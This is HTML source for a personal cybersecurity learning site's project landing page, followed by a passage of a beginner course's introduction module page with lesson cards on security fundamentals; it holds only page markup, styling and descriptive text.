
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="CSecProjects is a cybersecurity and IT learning hub by Saksham Sharma for labs, recon playbooks, packet analysis notes, SOC workflows, incident response practice, and project experiments.">
  <meta name="author" content="Saksham Sharma">
  <meta name="keywords" content="Saksham Sharma, cybersecurity, IT auditor, SOC analyst, incident response, packet analysis, Wireshark, Nmap, network security, log analysis">
  <meta name="application-name" content="CSecProjects">
  <meta name="apple-mobile-web-app-title" content="CSecProjects">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <meta name="theme-color" content="#0d1117">
  <meta name="msapplication-TileColor" content="#0d1117">
  <meta property="og:title" content="CSecProjects">
  <meta property="og:description" content="A learning hub for cybersecurity labs, recon playbooks, packet analysis notes, SOC workflows, incident response practice, and project experiments.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://saksham.info.np">
  <meta property="og:image" content="https://saksham.info.np/android-chrome-512x512.png">
  <meta property="og:site_name" content="CSecProjects">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="CSecProjects">
  <meta name="twitter:description" content="Cybersecurity and IT learning hub for labs, recon, packet analysis, SOC practice, incident response, and project experiments.">
  <meta name="twitter:image" content="https://saksham.info.np/android-chrome-512x512.png">
  <title>Projects | CSecProjects</title>
  <link rel="canonical" href="https://saksham.info.np">
  <link rel="author" href="https://sakshamsharma.com.np">
  <link rel="icon" href="favicon.ico" sizes="any">
  <link rel="icon" type="image/png" sizes="32x32" href="favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="favicon-16x16.png">
  <link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
  <link rel="manifest" href="site.webmanifest">
  <link rel="stylesheet" href="css/global.css">
  <link rel="stylesheet" href="css/site.css">
</head>
<body class="site-shell">
  <main>
    <section class="landing-hero page" aria-labelledby="page-title">
      <div class="hero-mark" aria-hidden="true"></div>
      <h1 id="page-title" class="gradient-title">CSecProjects</h1>
      <div class="title-rule" aria-hidden="true"></div>
      <p class="hero-subtitle">cybersecurity projects, labs, and learning notes!</p>
      <p class="hero-description">
        A corner of the internet for hands-on labs, ideas, and reflections
        on <span class="highlight-coral">Cybersecurity</span>, <span class="highlight-cyan">Networking</span>,
        and <span class="highlight-gold">IT Auditing</span>. These are
        personal musings by <strong class="highlight-coral">Saksham Sharma</strong>,
        not intended for official references, just an honest glimpse into
        what goes on inside a curious mind.
      </p>
      <nav class="social-links" aria-label="Main links">
        <a class="social-link icon-link" href="https://github.com/UnExplainableFish52" target="_blank" rel="noopener noreferrer" aria-label="GitHub">
          <svg viewBox="0 0 16 16" role="img" aria-hidden="true" focusable="false">
            <path fill="currentColor" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27s1.36.09 2 .27c1.53-1.03 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8Z"/>
          </svg>
        </a>
        <a class="social-link icon-link active-link" href="https://sakshamsharma.com.np" target="_blank" rel="noopener noreferrer" aria-label="sakcom">
          <svg viewBox="0 0 24 24" role="img" aria-hidden="true" focusable="false">
            <path fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18Z"/>
            <path fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" d="M3.6 9h16.8M3.6 15h16.8M12 3c2.2 2.4 3.3 5.4 3.3 9S14.2 18.6 12 21c-2.2-2.4-3.3-5.4-3.3-9S9.8 5.4 12 3Z"/>
          </svg>
        </a>
        <a class="social-link icon-link" href="https://saksham.info.np" target="_blank" rel="noopener noreferrer" aria-label="sakinfo">
          <svg viewBox="0 0 24 24" role="img" aria-hidden="true" focusable="false">
            <path fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18Z"/>
            <path fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" d="M3.6 9h16.8M3.6 15h16.8M12 3c2.2 2.4 3.3 5.4 3.3 9S14.2 18.6 12 21c-2.2-2.4-3.3-5.4-3.3-9S9.8 5.4 12 3Z"/>
          </svg>
        </a>
        <a class="social-link icon-link" href="https://blogs.sakshamsharma.com.np" target="_blank" rel="noopener noreferrer" aria-label="blogs">
          <svg viewBox="0 0 24 24" role="img" aria-hidden="true" focusable="false">
            <path fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" d="M5 4h11a3 3 0 0 1 3 3v13H7a2 2 0 0 1-2-2V4Z"/>
            <path fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" d="M7 20a2 2 0 0 1 0-4h12M8 8h7M8 12h6"/>
          </svg>
        </a>
        <a class="social-link icon-link" href="https://lokii.tech" target="_blank" rel="noopener noreferrer" aria-label="lokii">
          <svg viewBox="0 0 24 24" role="img" aria-hidden="true" focusable="false">
            <path fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18Z"/>
            <path fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" d="M3.6 9h16.8M3.6 15h16.8M12 3c2.2 2.4 3.3 5.4 3.3 9S14.2 18.6 12 21c-2.2-2.4-3.3-5.4-3.3-9S9.8 5.4 12 3Z"/>
          </svg>
        </a>
      </nav>
    </section>

    <section class="content page" aria-labelledby="project-list-title">
      <div class="section-heading">
        <div>
          <p class="section-kicker">current archive</p>
          <h2 id="project-list-title">Projects</h2>
        </div>
        <p>labs / notes / reports / references</p>
      </div>

      <div class="projects-grid">
        <a class="project-card" href="nmap/nmap.html">
          <div class="card-top">
            <span class="card-kicker">playbook</span>
            <span class="card-status">ready</span>
          </div>
          <h3 class="card-title">Nmap Recon Playbook</h3>
          <p class="card-desc">
            A logic-driven guide for authorized network reconnaissance with
            Nmap: host discovery, port scanning, service detection, version
            checks, NSE scripts, scope notes, and reporting habits.
          </p>
          <div class="tag-list" aria-label="Keywords">
            <span class="tag">nmap</span>
            <span class="tag">recon</span>
            <span class="tag">network</span>
            <span class="tag">scan</span>
            <span class="tag">reporting</span>
          </div>
          <span class="card-link">
            <span>Open playbook</span>
            <span aria-hidden="true">-&gt;</span>
          </span>
        </a>

        <a class="project-card" href="5dayproject.html">
          <div class="card-top">
            <span class="card-kicker">training plan</span>
            <span class="card-status">reference</span>
          </div>
          <h3 class="card-title">SOC Analyst Firewall Mastery</h3>
          <p class="card-desc">
            A five-day SOC and firewall practice plan covering rules, logs,
            traffic filtering, attack simulation, detection workflow, SIEM
            setup, and incident response thinking.
          </p>
          <div class="tag-list" aria-label="Keywords">
            <span class="tag">SOC</span>
            <span class="tag">firewall</span>
            <span class="tag">logs</span>
            <span class="tag">SIEM</span>
            <span class="tag">incident report</span>
          </div>
          <span class="card-link">
            <span>Open plan</span>
            <span aria-hidden="true">-&gt;</span>
          </span>
        </a>

        <a class="project-card" href="pcapng-deduction/readme.md">
          <div class="card-top">
            <span class="card-kicker">analysis notes</span>
            <span class="card-status">working</span>
          </div>
          <h3 class="card-title">PCAP Deduction / Packet Analysis Notes</h3>
          <p class="card-desc">
            Notes for processing PCAP and PCAPNG captures into useful incident
            analysis: timeline, attacker and victim details, Wireshark findings,
            targeted ports, protocols, open services, and prevention ideas.
          </p>
          <div class="tag-list" aria-label="Keywords">
            <span class="tag">PCAP</span>
            <span class="tag">PCAPNG</span>
            <span class="tag">Wireshark</span>
            <span class="tag">packet analysis</span>
            <span class="tag">incident report</span>
          </div>
          <span class="card-link">
            <span>Open notes</span>
            <span aria-hidden="true">-&gt;</span>
          </span>
        </a>
      </div>
    </section>
  </main>

  <footer class="site-footer page">
    <div class="footer-line"></div>
    <div class="footer-inner">
      <p>CSecProjects / learning archive</p>
      <nav class="footer-links" aria-label="Footer links">
        <a class="footer-icon-link" href="https://github.com/UnExplainableFish52" target="_blank" rel="noopener noreferrer" aria-label="GitHub">
          <svg viewBox="0 0 16 16" role="img" aria-hidden="true" focusable="false">
            <path fill="currentColor" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27s1.36.09 2 .27c1.53-1.03 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0 0 16 8c0-4.42-3.58-8-8-8Z"/>
          </svg>
        </a>
        <a href="https://sakshamsharma.com.np" target="_blank" rel="noopener noreferrer">sakcom</a>
        <a href="https://saksham.info.np" target="_blank" rel="noopener noreferrer">sakinfo</a>
        <a href="https://blogs.sakshamsharma.com.np" target="_blank" rel="noopener noreferrer">blogs</a>
        <a href="https://lokii.tech" target="_blank" rel="noopener noreferrer">lokii</a>
      </nav>
    </div>
  </footer>
</body>
</html>
</file>


<file: intro/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Module 1: Introduction to Cybersecurity | Cybersecurity Beginner Course</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            background: #0d1117;
            color: #e6edf3;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.7;
            min-height: 100vh;
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
        }

        /* Header Styles */
        header {
            text-align: center;
            padding: 60px 20px 40px;
            border-bottom: 3px solid #00bcd4;
            margin-bottom: 50px;
        }

        h1 {
            font-size: 2.8em;
            color: #00bcd4;
            font-weight: bold;
            text-shadow: 0 0 20px rgba(0, 188, 212, 0.5);
            margin-bottom: 15px;
        }

        .subtitle {
            font-size: 1.3em;
            color: #ffd700;
            font-weight: bold;
            margin-bottom: 10px;
        }

        .tagline {
            font-size: 1.1em;
            color: #8b949e;
        }

        /* Welcome Section */
        .welcome-section {
            background: rgba(0, 188, 212, 0.1);
            border-left: 4px solid #00bcd4;
            padding: 30px;
            margin-bottom: 50px;
            border-radius: 0 12px 12px 0;
        }

        .welcome-section h2 {
            color: #00bcd4;
            font-size: 1.8em;
            margin-bottom: 20px;
        }

        .welcome-section p {
            font-size: 1.1em;
            margin-bottom: 15px;
        }

        .highlight {
            color: #ffd700;
            font-weight: bold;
        }

        /* Learning Outcomes */
        .learning-outcomes {
            margin-top: 25px;
        }

        .learning-outcomes h3 {
            color: #fff;
            font-size: 1.3em;
            margin-bottom: 15px;
        }

        .learning-outcomes ul {
            list-style: none;
            padding-left: 0;
        }

        .learning-outcomes li {
            padding: 10px 0 10px 30px;
            position: relative;
            color: #e6edf3;
        }

        .learning-outcomes li::before {
            content: "✓";
            position: absolute;
            left: 0;
            color: #4ec9b0;
            font-weight: bold;
        }

        /* Module Cards Grid */
        .modules-title {
            text-align: center;
            color: #00bcd4;
            font-size: 2em;
            margin-bottom: 40px;
        }

        .modules-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(320px, 1fr));
            gap: 30px;
            margin-bottom: 60px;
        }

        .module-card {
            background: linear-gradient(145deg, #161b22, #0d1117);
            border: 2px solid #30363d;
            border-radius: 16px;
            padding: 35px;
            text-decoration: none;
            color: inherit;
            transition: all 0.3s ease;
            display: flex;
            flex-direction: column;
        }

        .module-card:hover {
            border-color: #00bcd4;
            transform: translateY(-8px);
            box-shadow: 0 15px 35px rgba(0, 188, 212, 0.25);
        }

        .module-number {
            display: inline-block;
            background: linear-gradient(135deg, #00bcd4, #0097a7);
            color: #000;
            font-weight: bold;
            font-size: 0.9em;
            padding: 6px 16px;
            border-radius: 20px;
            margin-bottom: 20px;
            width: fit-content;
        }

        .module-card h3 {
            color: #ffd700;
            font-size: 1.5em;
            margin-bottom: 15px;
            font-weight: bold;
        }

        .module-card p {
            color: #8b949e;
            font-size: 1em;
            line-height: 1.6;
            flex-grow: 1;
        }

        .module-topics {
            margin-top: 20px;
            padding-top: 20px;
            border-top: 1px solid #30363d;
        }

        .module-topics span {
            display: inline-block;
            background: rgba(78, 201, 176, 0.15);
            color: #4ec9b0;
            font-size: 0.8em;
            padding: 4px 10px;
            border-radius: 12px;
            margin: 3px;
        }

        .arrow-icon {
            display: block;
            text-align: right;
            margin-top: 20px;
            color: #00bcd4;
            font-size: 1.5em;
            transition: transform 0.3s ease;
        }

        .module-card:hover .arrow-icon {
            transform: translateX(8px);
        }

        /* Prerequisites */
        .prerequisites {
            background: rgba(255, 215, 0, 0.1);
            border: 1px solid rgba(255, 215, 0, 0.3);
            border-radius: 12px;
            padding: 25px;
            margin-bottom: 50px;
        }

        .prerequisites h3 {
            color: #ffd700;
            font-size: 1.3em;
            margin-bottom: 15px;
        }

        .prerequisites p {
            color: #e6edf3;
        }

        /* Footer */
        footer {
            text-align: center;
            padding: 40px 20px;
            border-top: 3px solid #00bcd4;
            margin-top: 60px;
        }

        footer p {
            color: #8b949e;
            margin-bottom: 10px;
        }

        .back-link {
            display: inline-block;
            color: #00bcd4;
            text-decoration: none;
            font-weight: bold;
            padding: 12px 30px;
            border: 2px solid #00bcd4;
            border-radius: 30px;
            transition: all 0.3s ease;
            margin-top: 20px;
        }

        .back-link:hover {
            background: #00bcd4;
            color: #0d1117;
        }

        /* Responsive */
        @media (max-width: 768px) {
            h1 {
                font-size: 2em;
            }

            .modules-grid {
                grid-template-columns: 1fr;
            }

            .module-card {
                padding: 25px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <header>
            <h1>🛡️ Module 1: Introduction to Cybersecurity</h1>
            <p class="subtitle">Your Journey From Zero to Job-Ready Starts Here</p>
            <p class="tagline">Master the fundamentals that every cybersecurity professional needs</p>
        </header>

        <section class="welcome-section">
            <h2>👋 Welcome, Future Cybersecurity Professional!</h2>
            <p>
                Congratulations on taking your first step into the world of <span class="highlight">cybersecurity</span>! 
                This module is designed for <span class="highlight">complete beginners</span> with no prior knowledge. 
                By the end of this module, you'll understand the core concepts, terminology, and landscape of cybersecurity.
            </p>
            <p>
                Whether you want to become a <span class="highlight">SOC Analyst</span>, <span class="highlight">Penetration Tester</span>, 
                or <span class="highlight">Security Engineer</span>, this foundational knowledge is essential for your career.
            </p>

            <div class="learning-outcomes">
                <h3>🎯 What You'll Learn:</h3>
                <ul>
                    <li>What cybersecurity is and why it matters in today's digital world</li>
                    <li>The CIA Triad and AAA Framework — core security concepts</li>
                    <li>Essential cybersecurity terminology and acronyms</li>
                    <li>Who the attackers are and how they operate</li>
                    <li>Different career paths available in cybersecurity</li>
                    <li>Introduction to security frameworks and defense strategies</li>
                </ul>
            </div>
        </section>

        <h2 class="modules-title">📚 Module Content</h2>

        <div class="modules-grid">
            <a href="1.1-what-is-cybersecurity.html" class="module-card">
                <span class="module-number">LESSON 1.1</span>
                <h3>🔐 What is Cybersecurity?</h3>
                <p>
                    Learn the definition of cybersecurity, understand the CIA Triad and AAA Framework, 
                    explore real-world breaches, and discover various career paths in the industry.
                </p>
                <div class="module-topics">
                    <span>CIA Triad</span>
                    <span>AAA Framework</span>
                    <span>Breaches</span>
                    <span>Career Paths</span>
                </div>
                <span class="arrow-icon">→</span>
            </a>

            <a href="1.2-glossary.html" class="module-card">
                <span class="module-number">LESSON 1.2</span>
                <h3>📖 Cybersecurity Glossary</h3>
                <p>
                    A comprehensive A-Z reference covering malware types, attack methods, security acronyms, 
                    network terminology, and defense concepts every professional should know.
                </p>
                <div class="module-topics">
                    <span>Malware</span>
                    <span>Attacks</span>
                    <span>Acronyms</span>
                    <span>Network Terms</span>
                </div>
                <span class="arrow-icon">→</span>
            </a>

            <a href="1.3-landscape.html" class="module-card">
                <span class="module-number">LESSON 1.3</span>
                <h3>🌐 The Cybersecurity Landscape</h3>
                <p>
                    Understand who the threat actors are, their motivations, attack vectors they use, 
                    security frameworks, defense in depth strategies, and the roles of Red/Blue/Purple teams.
                </p>
                <div class="module-topics">
